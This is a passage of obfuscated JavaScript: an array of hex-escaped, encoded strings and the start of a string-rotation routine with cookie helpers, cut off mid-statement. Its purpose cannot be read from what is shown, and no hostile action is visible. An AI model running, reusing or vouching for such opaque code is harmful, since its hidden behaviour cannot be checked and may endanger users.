d\x3d','\x77\x71\x77\x45\x4b\x79\x38\x30','\x77\x6f\x37\x43\x6d\x38\x4f\x51','\x59\x6b\x41\x65\x53\x77\x4d\x36\x61\x73\x4f\x6c','\x53\x57\x76\x44\x71\x4d\x4f\x59\x77\x70\x4c\x43\x67\x79\x63\x48\x49\x52\x2f\x44\x6e\x73\x4b\x78\x77\x71\x56\x50\x48\x67\x72\x43\x6f\x41\x67\x62\x59\x6a\x6b\x41\x66\x31\x42\x45\x77\x70\x67\x3d','\x77\x34\x76\x44\x69\x63\x4b\x35\x77\x71\x45\x35\x77\x34\x51\x76','\x77\x34\x4d\x51\x58\x52\x45\x3d','\x48\x73\x4f\x6b\x77\x6f\x7a\x44\x6c\x68\x72\x44\x68\x44\x73\x3d','\x77\x34\x51\x51\x53\x67\x55\x30\x77\x36\x34\x3d','\x4f\x77\x6a\x43\x74\x63\x4f\x74\x4d\x73\x4f\x39\x77\x35\x2f\x43\x6f\x4d\x4b\x6c\x61\x67\x6e\x44\x76\x33\x4a\x2f\x61\x32\x76\x44\x6e\x48\x49\x77\x77\x70\x49\x3d','\x46\x73\x4f\x54\x77\x35\x42\x7a\x41\x41\x3d\x3d','\x77\x71\x50\x44\x71\x69\x51\x3d','\x50\x63\x4b\x76\x77\x35\x51\x70\x44\x42\x31\x48\x4c\x4d\x4b\x78\x50\x41\x3d\x3d','\x77\x6f\x6f\x41\x59\x4d\x4f\x68\x77\x72\x4c\x44\x67\x53\x30\x30\x77\x71\x31\x5a\x77\x71\x72\x43\x67\x38\x4f\x6c\x4b\x73\x4f\x69\x77\x71\x6e\x44\x72\x63\x4b\x5a\x77\x71\x7a\x43\x69\x38\x4f\x47','\x53\x73\x4b\x68\x77\x70\x6e\x44\x67\x73\x4f\x65','\x77\x36\x45\x51\x77\x72\x55\x3d','\x77\x34\x2f\x43\x6c\x43\x44\x44\x73\x4d\x4f\x71\x77\x71\x58\x43\x73\x43\x7a\x43\x70\x67\x67\x48','\x77\x36\x62\x43\x6a\x73\x4f\x76\x62\x54\x56\x4d\x77\x35\x5a\x69\x77\x71\x6c\x78\x45\x41\x33\x43\x6e\x46\x58\x43\x71\x79\x68\x4b\x77\x35\x73\x65\x65\x6b\x41\x44\x77\x34\x62\x43\x6d\x63\x4f\x63\x64\x47\x72\x44\x69\x51\x3d\x3d','\x4e\x53\x49\x6f\x77\x71\x58\x44\x74\x6e\x38\x3d','\x77\x72\x45\x33\x77\x70\x42\x48\x77\x35\x54\x43\x73\x52\x37\x43\x6a\x6b\x44\x44\x73\x30\x38\x79\x77\x71\x30\x56\x77\x36\x6e\x44\x6d\x67\x68\x49\x77\x72\x37\x43\x6b\x68\x67\x3d','\x4a\x7a\x4d\x76\x77\x72\x4c\x44\x72\x58\x74\x37\x49\x38\x4f\x48\x77\x37\x6b\x45\x77\x72\x72\x44\x6e\x63\x4b\x61\x77\x71\x76\x43\x75\x63\x4f\x59\x77\x71\x44\x43\x75\x4d\x4f\x35\x43\x32\x76\x43\x70\x63\x4f\x57\x77\x37\x4c\x43\x6b\x6a\x44\x44\x69\x77\x6f\x3d','\x77\x35\x50\x44\x6e\x63\x4b\x34\x77\x72\x59\x35','\x58\x38\x4b\x76\x77\x70\x76\x44\x68\x4d\x4f\x50\x49\x63\x4b\x43\x4c\x38\x4b\x75\x55\x6b\x4d\x3d','\x77\x37\x31\x6f\x51\x63\x4b\x45\x63\x4d\x4b\x6d\x57\x4d\x4f\x46','\x4c\x47\x64\x51\x77\x37\x55\x71\x4c\x69\x49\x33\x4b\x58\x58\x43\x6d\x63\x4f\x42\x77\x36\x46\x75\x77\x34\x4a\x45\x45\x4d\x4f\x61\x77\x71\x2f\x44\x68\x30\x38\x41\x77\x35\x7a\x43\x6b\x44\x63\x54\x59\x73\x4f\x4e\x77\x34\x76\x43\x72\x73\x4b\x51\x77\x6f\x63\x67\x77\x36\x72\x44\x6a\x38\x4f\x68\x49\x51\x2f\x43\x74\x63\x4f\x69\x48\x63\x4b\x54\x4d\x6d\x72\x43\x6e\x73\x4f\x50\x49\x57\x7a\x43\x68\x73\x4f\x56\x52\x63\x4b\x50\x63\x4d\x4b\x44\x77\x72\x48\x43\x6c\x73\x4f\x50\x77\x37\x38\x2f\x77\x36\x44\x43\x6d\x53\x72\x43\x76\x63\x4f\x6a\x46\x7a\x66\x43\x69\x31\x56\x71\x56\x78\x70\x43\x4e\x4d\x4f\x63\x77\x70\x33\x43\x71\x4d\x4f\x4c\x77\x34\x50\x43\x69\x57\x37\x43\x68\x78\x4c\x44\x6c\x4d\x4f\x37','\x77\x70\x44\x44\x6d\x78\x6b\x57\x53\x51\x3d\x3d','\x5a\x47\x63\x42','\x77\x36\x54\x44\x6c\x4d\x4b\x66','\x77\x71\x38\x4c\x49\x7a\x38\x33\x5a\x45\x6c\x57\x58\x51\x3d\x3d','\x77\x6f\x7a\x44\x74\x48\x6c\x50\x77\x6f\x4d\x77\x77\x34\x54\x43\x74\x41\x3d\x3d','\x63\x52\x6b\x2b\x77\x71\x5a\x4f\x77\x71\x70\x65\x77\x36\x41\x3d','\x59\x45\x34\x55\x53\x51\x3d\x3d','\x4b\x41\x37\x43\x75\x4d\x4f\x38\x4d\x4d\x4f\x76\x77\x70\x2f\x43\x75\x38\x4f\x2b\x65\x67\x50\x44\x72\x6c\x42\x37\x61\x6e\x48\x44\x67\x41\x4a\x69\x77\x34\x62\x43\x6d\x67\x3d\x3d','\x77\x70\x41\x7a\x77\x70\x35\x31\x77\x37\x30\x3d','\x4a\x63\x4f\x4d\x77\x34\x42\x4a\x45\x52\x68\x66\x77\x37\x52\x4c\x66\x55\x76\x44\x6e\x67\x3d\x3d','\x77\x6f\x50\x44\x6a\x42\x51\x50\x41\x6d\x58\x43\x6e\x58\x49\x50\x42\x4d\x4b\x50\x77\x70\x62\x44\x6c\x48\x50\x44\x68\x63\x4f\x59\x77\x34\x49\x70\x77\x6f\x4c\x43\x6a\x4d\x4f\x2b\x77\x71\x6f\x3d','\x63\x52\x30\x67\x77\x71\x42\x43','\x77\x34\x76\x43\x6b\x63\x4b\x6d\x77\x36\x39\x75\x77\x37\x62\x43\x71\x63\x4b\x33','\x77\x35\x48\x43\x6e\x38\x4b\x44\x77\x37\x4a\x37\x77\x37\x37\x43\x73\x38\x4b\x2f\x77\x70\x4e\x4a\x77\x37\x6f\x6c\x47\x63\x4b\x45\x50\x4d\x4b\x69\x77\x37\x35\x4e\x77\x70\x73\x53\x77\x70\x33\x44\x6a\x58\x4d\x6a','\x77\x37\x2f\x43\x73\x4d\x4f\x79\x77\x36\x44\x44\x6b\x77\x3d\x3d','\x77\x35\x7a\x43\x6b\x63\x4b\x62\x77\x37\x56\x35\x77\x37\x7a\x43\x73\x38\x4b\x35\x77\x6f\x34\x4a','\x77\x35\x4c\x43\x6c\x53\x41\x3d','\x77\x35\x62\x43\x72\x63\x4f\x66\x43\x73\x4f\x33\x56\x6c\x72\x43\x69\x41\x50\x44\x70\x67\x3d\x3d','\x77\x34\x34\x41\x53\x67\x45\x30\x77\x36\x2f\x43\x68\x7a\x41\x3d','\x77\x37\x72\x43\x73\x73\x4f\x73\x77\x37\x44\x44\x6b\x38\x4b\x71\x77\x70\x68\x73\x77\x70\x5a\x4a\x65\x38\x4f\x70','\x4f\x77\x6a\x43\x76\x38\x4f\x39\x4e\x51\x3d\x3d','\x77\x35\x50\x43\x67\x69\x62\x44\x73\x4d\x4f\x39\x77\x6f\x50\x44\x75\x79\x33\x43\x70\x41\x6b\x55\x4f\x4d\x4b\x31','\x63\x47\x6a\x44\x72\x73\x4f\x49\x77\x70\x51\x3d','\x43\x4d\x4f\x58\x77\x35\x56\x68\x44\x63\x4f\x57','\x77\x72\x4e\x77\x77\x71\x33\x43\x6b\x57\x6f\x3d','\x77\x70\x48\x43\x6f\x63\x4b\x4b\x52\x63\x4b\x71\x61\x38\x4f\x71\x77\x71\x7a\x44\x6e\x6c\x70\x4e\x65\x73\x4b\x50\x77\x72\x33\x43\x76\x63\x4f\x42','\x77\x72\x38\x64\x4c\x69\x6b\x6c\x66\x67\x3d\x3d','\x4c\x6a\x46\x63\x77\x36\x76\x43\x71\x54\x39\x58\x77\x35\x41\x79\x51\x6e\x51\x52\x77\x37\x50\x43\x70\x63\x4b\x30','\x66\x69\x38\x44\x43\x38\x4f\x6a\x64\x51\x3d\x3d','\x77\x72\x62\x43\x6c\x79\x37\x44\x6f\x6d\x35\x4f\x77\x37\x48\x43\x76\x47\x76\x43\x6e\x58\x70\x75\x77\x71\x37\x44\x71\x6a\x56\x75\x77\x34\x50\x44\x6b\x73\x4f\x64\x77\x36\x73\x59\x65\x51\x3d\x3d','\x77\x72\x6a\x43\x74\x31\x30\x2f\x77\x71\x4c\x44\x71\x77\x3d\x3d','\x62\x44\x34\x45\x48\x4d\x4f\x34\x63\x52\x44\x44\x73\x54\x50\x44\x72\x6b\x44\x44\x76\x4d\x4b\x73\x77\x37\x45\x6d\x58\x4d\x4b\x45\x77\x72\x76\x44\x73\x51\x3d\x3d','\x54\x7a\x55\x49\x77\x70\x46\x69\x77\x6f\x74\x76\x77\x35\x42\x57\x77\x34\x50\x44\x6d\x38\x4b\x55','\x64\x54\x59\x63\x45\x63\x4f\x77\x5a\x30\x72\x44\x6c\x67\x6a\x43\x68\x47\x6e\x44\x6b\x4d\x4b\x50\x77\x34\x73\x78\x61\x63\x4b\x31\x77\x6f\x33\x44\x6b\x63\x4f\x47\x77\x35\x49\x6f\x59\x38\x4f\x37\x50\x33\x59\x53\x77\x37\x4e\x41','\x77\x36\x33\x43\x71\x38\x4f\x6e','\x61\x32\x44\x44\x72\x38\x4f\x59\x77\x71\x58\x43\x6a\x6e\x6b\x4a\x4e\x77\x3d\x3d','\x77\x35\x37\x43\x72\x63\x4f\x48\x42\x4d\x4f\x67\x57\x77\x3d\x3d','\x77\x6f\x37\x43\x6e\x6a\x62\x43\x73\x38\x4f\x43\x77\x72\x73\x45\x46\x4d\x4b\x59\x43\x54\x4c\x43\x71\x38\x4b\x51\x4a\x38\x4f\x44\x77\x36\x46\x6e\x77\x35\x44\x44\x75\x45\x50\x43\x70\x73\x4b\x2f\x58\x55\x56\x31\x58\x4d\x4f\x66','\x52\x73\x4f\x73\x43\x43\x78\x70','\x77\x72\x37\x43\x68\x4d\x4f\x50','\x77\x70\x62\x44\x6c\x67\x41\x45\x52\x58\x2f\x43\x67\x51\x3d\x3d','\x77\x71\x54\x43\x67\x63\x4b\x35\x77\x36\x37\x44\x73\x38\x4b\x58','\x77\x6f\x56\x55\x77\x70\x72\x44\x6c\x63\x4b\x74\x4e\x32\x6a\x43\x73\x38\x4f\x45\x77\x6f\x5a\x65\x54\x63\x4b\x4a\x77\x70\x67\x62\x77\x34\x62\x43\x75\x41\x3d\x3d','\x77\x6f\x48\x44\x6c\x68\x6f\x42\x54\x58\x33\x43\x70\x6b\x6b\x53\x42\x51\x3d\x3d','\x77\x36\x66\x43\x73\x4d\x4f\x6f\x77\x37\x7a\x44\x6b\x63\x4b\x6c\x77\x34\x4a\x30\x77\x6f\x30\x44\x65\x73\x4f\x79\x4d\x73\x4b\x65\x4c\x77\x58\x43\x73\x38\x4b\x76\x77\x36\x48\x44\x68\x63\x4f\x4e\x48\x32\x66\x44\x6b\x63\x4b\x43\x77\x34\x52\x66\x77\x71\x52\x79\x77\x72\x7a\x43\x70\x6d\x64\x51\x77\x37\x54\x44\x76\x73\x4f\x52\x77\x6f\x33\x44\x76\x73\x4f\x54','\x77\x37\x67\x6c\x43\x38\x4f\x4a\x4a\x63\x4b\x45\x77\x37\x37\x43\x71\x38\x4f\x56\x77\x6f\x54\x44\x72\x67\x34\x4b','\x77\x70\x42\x50\x77\x70\x58\x44\x6e\x38\x4b\x6d\x4d\x77\x3d\x3d','\x77\x35\x33\x43\x6a\x4d\x4b\x55\x77\x37\x56\x34','\x43\x43\x70\x37\x64\x6e\x6a\x43\x70\x73\x4f\x50\x47\x73\x4b\x6d\x61\x6b\x6a\x44\x6e\x6d\x77\x72\x77\x6f\x33\x44\x69\x31\x41\x48\x77\x36\x2f\x44\x6b\x7a\x37\x44\x75\x6d\x37\x43\x74\x55\x50\x44\x70\x44\x4c\x44\x6a\x68\x78\x34\x4f\x38\x4f\x2b\x56\x63\x4b\x74\x77\x71\x2f\x44\x72\x4d\x4f\x61\x41\x67\x38\x3d','\x77\x37\x39\x6d\x66\x73\x4b\x46\x5a\x77\x3d\x3d','\x77\x70\x55\x77\x77\x6f\x51\x6d\x44\x38\x4b\x31\x4e\x67\x6c\x30\x77\x72\x44\x43\x6e\x63\x4b\x74\x77\x35\x6b\x3d','\x58\x73\x4b\x79\x77\x70\x54\x44\x6d\x63\x4f\x66\x49\x41\x3d\x3d','\x42\x44\x6c\x73\x63\x58\x73\x3d','\x4c\x38\x4f\x43\x77\x35\x56\x56\x47\x78\x78\x46\x77\x36\x39\x30\x50\x46\x72\x44\x69\x4d\x4b\x59\x77\x71\x50\x43\x76\x4d\x4b\x5a\x77\x37\x74\x59\x77\x71\x58\x44\x6b\x51\x74\x34\x77\x70\x58\x44\x6c\x63\x4b\x44\x77\x72\x4a\x32\x58\x4d\x4f\x30\x50\x47\x58\x44\x69\x33\x50\x43\x71\x4d\x4f\x37\x77\x36\x4c\x44\x71\x54\x44\x43\x75\x41\x3d\x3d','\x4a\x4d\x4b\x37\x77\x34\x77\x35\x47\x77\x3d\x3d','\x47\x33\x74\x61\x77\x36\x73\x4f\x4b\x43\x6c\x78\x4b\x55\x6a\x43\x69\x4d\x4f\x51\x77\x36\x38\x3d','\x5a\x48\x76\x44\x6f\x38\x4f\x54\x77\x70\x58\x43\x68\x41\x3d\x3d','\x77\x72\x67\x58\x4a\x6a\x51\x31','\x77\x70\x72\x43\x72\x38\x4b\x64\x58\x4d\x4b\x6b\x56\x63\x4f\x49\x77\x71\x62\x44\x6e\x68\x31\x62\x62\x38\x4b\x75\x77\x72\x4c\x43\x76\x63\x4f\x63\x55\x68\x6b\x68\x77\x35\x5a\x35\x42\x79\x56\x2b\x57\x56\x56\x43\x43\x6d\x48\x43\x73\x73\x4f\x58\x47\x4d\x4f\x71\x48\x38\x4b\x77\x77\x36\x48\x43\x70\x63\x4b\x38\x77\x35\x50\x43\x6d\x68\x42\x57\x77\x34\x72\x43\x75\x69\x78\x76','\x4f\x7a\x4a\x49\x77\x37\x7a\x43\x71\x51\x35\x42','\x53\x32\x44\x44\x6f\x63\x4f\x50\x77\x70\x37\x43\x68\x47\x59\x4b\x4d\x45\x62\x44\x71\x4d\x4f\x39\x77\x72\x56\x44\x55\x44\x37\x43\x69\x7a\x6b\x53\x48\x44\x6b\x51\x64\x6c\x35\x65','\x59\x45\x41\x47\x52\x52\x45\x36\x65\x63\x4f\x76\x55\x30\x78\x43\x77\x70\x6f\x50\x77\x70\x64\x7a','\x77\x37\x54\x43\x6e\x38\x4f\x6f\x65\x69\x35\x49','\x49\x55\x4a\x37\x77\x71\x5a\x6b','\x77\x70\x78\x63\x77\x6f\x4c\x44\x6d\x4d\x4b\x6c\x49\x54\x4c\x43\x75\x38\x4f\x61\x77\x34\x64\x4a\x58\x38\x4b\x41\x77\x72\x34\x79\x77\x34\x6a\x43\x72\x73\x4b\x6d\x77\x37\x4c\x44\x71\x46\x34\x44\x54\x77\x76\x43\x73\x44\x46\x51\x44\x51\x74\x41','\x4f\x67\x44\x43\x74\x38\x4f\x38\x4f\x41\x3d\x3d','\x4e\x6b\x4e\x2f\x77\x71\x4a\x41\x64\x41\x4e\x49\x77\x70\x51\x49\x4c\x4d\x4b\x6f\x42\x67\x3d\x3d','\x77\x6f\x30\x73\x77\x6f\x4d\x39\x49\x73\x4b\x33','\x4c\x56\x46\x73\x77\x72\x6c\x6d\x63\x68\x4a\x4a\x77\x70\x4a\x69\x4f\x4d\x4b\x76\x41\x73\x4f\x5a\x77\x6f\x66\x44\x73\x48\x73\x33\x49\x38\x4f\x41\x77\x72\x4a\x71\x53\x73\x4f\x63\x45\x30\x62\x43\x70\x47\x52\x41\x62\x4d\x4b\x50\x77\x70\x49\x3d','\x77\x72\x5a\x75\x77\x34\x66\x43\x67\x38\x4b\x5a','\x65\x31\x49\x56\x58\x6a\x63\x38\x61\x4d\x4f\x75\x56\x53\x5a\x42\x77\x70\x77\x50','\x77\x72\x42\x6a\x77\x34\x72\x43\x67\x73\x4b\x61\x4d\x63\x4f\x73\x77\x71\x55\x3d','\x77\x37\x45\x2f\x77\x35\x66\x44\x6a\x73\x4b\x41\x62\x4d\x4f\x69\x77\x37\x37\x43\x6b\x38\x4f\x61\x4e\x67\x48\x43\x69\x6d\x78\x43\x77\x70\x72\x43\x71\x38\x4b\x38\x50\x4d\x4b\x39\x57\x52\x34\x3d','\x77\x6f\x50\x43\x6a\x53\x58\x43\x75\x38\x4f\x52\x77\x72\x38\x31\x46\x38\x4b\x50\x53\x69\x66\x43\x71\x63\x4b\x52','\x77\x6f\x2f\x44\x6c\x78\x49\x3d','\x4d\x45\x4a\x35','\x57\x38\x4f\x37\x41\x41\x3d\x3d','\x77\x37\x66\x43\x6a\x4d\x4f\x67\x77\x35\x30\x33\x77\x6f\x73\x2f\x77\x6f\x54\x43\x71\x38\x4f\x6e\x77\x35\x6c\x7a\x77\x6f\x33\x44\x6e\x38\x4f\x50\x77\x36\x66\x43\x6a\x73\x4b\x43\x77\x36\x6a\x44\x67\x55\x2f\x43\x76\x30\x35\x39\x77\x71\x76\x44\x69\x38\x4b\x6a\x4c\x38\x4f\x63\x77\x72\x6e\x43\x6a\x41\x77\x5a\x64\x41\x3d\x3d','\x44\x6c\x46\x75\x77\x72\x67\x3d','\x64\x52\x30\x69\x77\x72\x46\x49\x77\x71\x67\x3d','\x49\x79\x38\x6a\x77\x71\x58\x44\x74\x6e\x34\x3d','\x51\x58\x4d\x2f','\x77\x71\x73\x4f\x77\x71\x4d\x3d','\x77\x36\x4d\x34\x5a\x67\x3d\x3d','\x77\x6f\x59\x79\x51\x32\x6b\x48\x77\x34\x6e\x43\x67\x73\x4b\x51\x77\x37\x6e\x44\x71\x55\x41\x63\x5a\x63\x4f\x39\x77\x72\x74\x6f\x77\x72\x72\x44\x76\x45\x70\x50\x65\x4d\x4f\x6e\x42\x73\x4b\x7a\x57\x73\x4f\x6b\x77\x36\x50\x44\x6e\x4d\x4f\x45\x77\x37\x76\x44\x70\x79\x76\x43\x6b\x32\x44\x43\x73\x73\x4b\x37\x51\x4d\x4b\x54\x77\x72\x35\x34','\x41\x4d\x4f\x6b\x77\x70\x4c\x44\x6e\x41\x3d\x3d','\x77\x71\x33\x44\x74\x7a\x63\x3d','\x55\x73\x4b\x54\x77\x6f\x77\x3d','\x77\x72\x59\x36\x77\x70\x76\x44\x68\x4d\x4f\x4a\x50\x63\x4f\x38\x77\x37\x2f\x44\x6d\x63\x4f\x51\x65\x41\x62\x44\x68\x54\x6c\x61\x77\x34\x37\x44\x70\x63\x4f\x72\x65\x4d\x4f\x71\x46\x52\x74\x67\x77\x35\x68\x78\x45\x43\x41\x78\x51\x73\x4f\x31\x4b\x6c\x37\x44\x71\x4d\x4b\x75\x77\x36\x4d\x6b\x77\x34\x59\x43\x77\x37\x4c\x43\x67\x73\x4f\x67\x4f\x47\x33\x43\x71\x78\x77\x45\x4d\x6b\x55\x73\x4e\x78\x48\x44\x6f\x63\x4b\x6f\x4c\x67\x50\x44\x67\x63\x4b\x77\x77\x37\x44\x43\x73\x33\x42\x55\x77\x34\x44\x44\x76\x32\x74\x4f','\x77\x37\x70\x79\x63\x4d\x4b\x44\x64\x73\x4b\x39','\x77\x35\x76\x44\x71\x41\x6c\x32','\x77\x70\x38\x64\x59\x63\x4f\x6b','\x4b\x73\x4f\x56\x77\x34\x63\x3d','\x53\x56\x4d\x2b','\x77\x34\x37\x43\x69\x79\x2f\x43\x69\x63\x4f\x52\x77\x71\x67\x5a\x46\x63\x4b\x4e\x44\x32\x73\x3d','\x77\x71\x6e\x43\x6f\x47\x63\x34\x77\x71\x54\x44\x73\x63\x4b\x6f\x77\x6f\x55\x3d','\x77\x37\x33\x43\x69\x4d\x4f\x6d','\x77\x34\x6f\x54\x77\x70\x30\x3d','\x77\x6f\x76\x43\x6a\x6d\x63\x77\x44\x73\x4f\x32\x77\x72\x2f\x44\x6b\x73\x4f\x74\x77\x72\x62\x44\x6b\x30\x58\x44\x67\x41\x3d\x3d','\x62\x32\x54\x44\x70\x51\x3d\x3d','\x77\x36\x4c\x43\x6c\x63\x4f\x69','\x77\x34\x37\x43\x6f\x38\x4f\x51','\x77\x70\x33\x43\x6c\x38\x4f\x67\x44\x63\x4f\x33\x55\x6e\x37\x43\x67\x67\x62\x44\x72\x79\x58\x44\x76\x47\x6c\x35\x58\x6d\x6a\x44\x75\x73\x4f\x6b\x42\x63\x4f\x50\x77\x36\x31\x54\x50\x46\x76\x43\x6f\x4d\x4b\x48\x77\x72\x52\x57\x77\x36\x34\x6e\x77\x6f\x76\x44\x76\x73\x4f\x64\x45\x41\x3d\x3d','\x44\x48\x78\x51\x77\x37\x67\x3d','\x59\x30\x51\x44\x58\x78\x63\x38\x61\x41\x3d\x3d','\x77\x70\x6a\x43\x6f\x63\x4b\x4d','\x50\x44\x64\x54\x77\x37\x2f\x43\x72\x78\x63\x3d','\x56\x4d\x4f\x69\x42\x79\x78\x68\x58\x77\x7a\x43\x6e\x67\x3d\x3d','\x77\x34\x4d\x45\x50\x41\x3d\x3d','\x63\x63\x4b\x47\x47\x63\x4b\x4b\x77\x34\x49\x4a\x77\x6f\x73\x3d','\x77\x71\x4e\x78\x77\x71\x6a\x43\x68\x47\x58\x44\x74\x63\x4b\x68\x77\x34\x6e\x44\x75\x41\x3d\x3d','\x4d\x7a\x55\x76\x77\x71\x58\x44\x72\x57\x41\x77','\x44\x4d\x4f\x64\x77\x35\x73\x3d','\x52\x63\x4b\x59\x77\x71\x59\x6c\x77\x35\x7a\x44\x73\x4d\x4b\x65\x77\x34\x48\x43\x72\x41\x3d\x3d','\x54\x73\x4b\x58\x77\x72\x4d\x6a\x77\x35\x2f\x44\x74\x4d\x4b\x2f\x77\x37\x7a\x43\x6c\x33\x48\x44\x69\x38\x4f\x6e\x77\x34\x66\x43\x6c\x53\x38\x47\x4f\x44\x77\x3d','\x56\x73\x4b\x49\x41\x38\x4b\x63','\x77\x70\x33\x44\x74\x48\x39\x6f\x77\x6f\x4d\x79\x77\x34\x38\x3d','\x77\x36\x5a\x6a\x77\x37\x6a\x43\x6e\x54\x58\x44\x6f\x4d\x4f\x34\x77\x35\x44\x43\x71\x51\x6c\x37\x50\x43\x30\x4a\x77\x34\x6b\x3d','\x77\x34\x4a\x31\x42\x44\x6b\x36','\x52\x6a\x34\x50\x77\x70\x46\x69\x77\x6f\x4e\x33\x77\x35\x74\x54\x77\x34\x6a\x44\x67\x38\x4b\x4c\x77\x37\x6f\x42\x77\x35\x68\x47\x77\x71\x4c\x43\x68\x63\x4f\x63\x77\x34\x7a\x44\x6d\x43\x39\x44\x77\x70\x59\x2b\x45\x4d\x4b\x6f\x77\x34\x48\x43\x6e\x68\x62\x44\x6f\x73\x4f\x61\x4e\x79\x48\x44\x72\x48\x34\x43\x77\x34\x51\x6b\x77\x36\x50\x43\x69\x73\x4f\x62\x4a\x38\x4f\x33\x44\x6c\x51\x58\x47\x31\x2f\x44\x71\x7a\x6e\x44\x6f\x6c\x63\x53\x63\x53\x76\x43\x67\x46\x48\x43\x72\x4d\x4f\x39\x77\x71\x2f\x44\x67\x31\x62\x43\x76\x41\x3d\x3d','\x77\x35\x56\x31\x45\x67\x3d\x3d','\x77\x36\x2f\x43\x72\x38\x4b\x52\x77\x34\x39\x6d\x77\x70\x5a\x37\x77\x6f\x76\x44\x71\x38\x4f\x33\x77\x6f\x35\x51\x77\x36\x37\x44\x68\x73\x4b\x50\x77\x37\x54\x44\x69\x77\x3d\x3d','\x4c\x73\x4b\x4c\x42\x4d\x4b\x69\x53\x51\x3d\x3d','\x4b\x44\x5a\x63\x77\x36\x6e\x43\x67\x52\x51\x3d','\x77\x36\x7a\x44\x6e\x63\x4b\x73','\x77\x72\x56\x33\x77\x71\x33\x43\x6b\x30\x4c\x44\x71\x41\x3d\x3d','\x42\x46\x78\x4f','\x4f\x78\x67\x56','\x77\x37\x44\x44\x76\x52\x34\x3d','\x77\x35\x48\x44\x71\x73\x4b\x75','\x55\x6a\x59\x53','\x42\x53\x4e\x73\x62\x56\x7a\x43\x71\x4d\x4f\x66\x45\x4d\x4b\x56\x4d\x41\x3d\x3d','\x77\x6f\x58\x44\x6b\x68\x51\x52\x62\x57\x55\x3d','\x4e\x38\x4f\x39\x77\x72\x55\x3d','\x77\x71\x74\x4e\x77\x37\x38\x3d','\x77\x71\x6b\x69\x77\x70\x6b\x3d','\x4a\x4d\x4f\x4c\x77\x35\x38\x3d','\x77\x36\x45\x55\x58\x41\x3d\x3d','\x41\x57\x4e\x71','\x63\x63\x4b\x42\x46\x73\x4b\x4c\x77\x36\x77\x52','\x47\x63\x4b\x43\x43\x77\x3d\x3d','\x52\x78\x39\x69\x42\x6b\x33\x44\x75\x41\x3d\x3d','\x77\x6f\x56\x2b\x77\x36\x77\x3d','\x77\x72\x42\x4b\x77\x36\x45\x3d','\x77\x35\x72\x43\x6f\x38\x4f\x69','\x4f\x58\x31\x6e','\x64\x38\x4b\x45\x77\x70\x59\x3d','\x77\x35\x7a\x43\x6c\x73\x4b\x55\x77\x36\x6c\x64\x77\x36\x73\x3d','\x77\x70\x6e\x43\x75\x4d\x4b\x74','\x54\x55\x33\x44\x6f\x51\x3d\x3d','\x77\x6f\x76\x43\x6c\x47\x4d\x6a\x4f\x63\x4f\x38\x77\x70\x37\x44\x6d\x38\x4f\x4a\x77\x71\x38\x3d','\x42\x53\x4e\x73\x62\x56\x37\x43\x73\x77\x3d\x3d','\x77\x71\x4a\x35\x77\x36\x51\x3d','\x77\x72\x6e\x43\x72\x53\x55\x3d','\x77\x35\x7a\x43\x6c\x73\x4b\x55\x77\x36\x6c\x66\x77\x37\x44\x43\x6f\x38\x4b\x31\x77\x71\x41\x54','\x77\x71\x76\x43\x6a\x4d\x4b\x32\x77\x37\x76\x44\x68\x73\x4b\x4c','\x77\x70\x62\x43\x75\x4d\x4b\x6b','\x55\x38\x4f\x6c\x42\x53\x74\x4e\x54\x67\x3d\x3d','\x77\x34\x33\x43\x6c\x78\x49\x3d','\x4e\x73\x4f\x7a\x77\x72\x49\x3d','\x61\x78\x6b\x69\x77\x72\x4a\x54\x77\x71\x30\x3d','\x53\x31\x51\x55','\x77\x71\x58\x43\x6d\x38\x4b\x77\x64\x57\x68\x48\x77\x34\x68\x4a\x77\x37\x39\x76\x59\x67\x3d\x3d','\x4d\x73\x4f\x54\x77\x34\x39\x56\x43\x41\x3d\x3d','\x4f\x38\x4f\x46\x77\x6f\x63\x3d','\x77\x72\x48\x43\x71\x6c\x6f\x72\x77\x71\x4c\x44\x73\x41\x3d\x3d','\x51\x38\x4f\x34\x42\x69\x70\x34\x53\x41\x3d\x3d','\x77\x34\x7a\x44\x6b\x73\x4b\x77\x77\x71\x59\x6b\x77\x37\x6b\x49','\x61\x43\x49\x49\x43\x38\x4f\x6a\x64\x41\x3d\x3d','\x77\x6f\x6f\x73\x42\x51\x3d\x3d','\x77\x36\x42\x70\x64\x73\x4b\x56\x65\x73\x4b\x41\x55\x41\x3d\x3d','\x77\x72\x2f\x43\x6e\x52\x66\x44\x6f\x48\x68\x6b'];(function(_0x4fea38,_0x445ea5){var _0x3a5771=function(_0x63711d){while(--_0x63711d){_0x4fea38['\x70\x75\x73\x68'](_0x4fea38['\x73\x68\x69\x66\x74']());}};var _0x426bec=function(){var _0xc6c1fe={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5ac15c,_0x34c4f7,_0x58eca7,_0x5eea33){_0x5eea33=_0x5eea33||{};var _0x5b009d=_0x34c4f7+'\x3d'+_0x58eca7;var _0x4bf714=0x0;for(var _0x4bf714=0x0,_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];_0x4bf714<_0x3889e3;_0x4bf714++){var _0x13c0ad=_0x5ac15c[_0x4bf714];_0x5b009d+='\x3b\x20'+_0x13c0ad;var _0x38081c=_0x5ac15c[_0x13c0ad];_0x5ac15c['\x70\x75\x73\x68'](_0x38081c);_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];if(_0x38081c!==!![]){_0x5b009d+='\x3d'+_0x38081c;}}_0x5eea33['\x63\x6f\x6f\x6b\x69\x65']=_0x5b009d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3fa2eb,_0x39e588){_0x3fa2eb=_0x3fa2eb||function(_0x5727b9){return _0x5727b9;};var _0x3ce99c=_0x3fa2eb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39e588['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5adb51=function(_0x124a2f,_0x131113){_0x124a2f(++_0x131113);};_0x5adb51(_0x3a5771,_0x445ea5);return _0x3ce99c?decodeURIComponent(_0x3ce99c[0x1]):undefined;}};var _0x42a437=function(){var _0x581931=new 